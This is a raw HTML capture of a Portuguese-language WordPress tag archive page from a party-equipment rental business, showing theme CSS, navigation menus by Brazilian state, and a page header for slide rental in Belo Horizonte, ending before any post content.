input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-locacao-escorregador-zona-norte-belo-horizonte-mg tag-3816 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">locacao escorregador zona norte belo horizonte mg</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
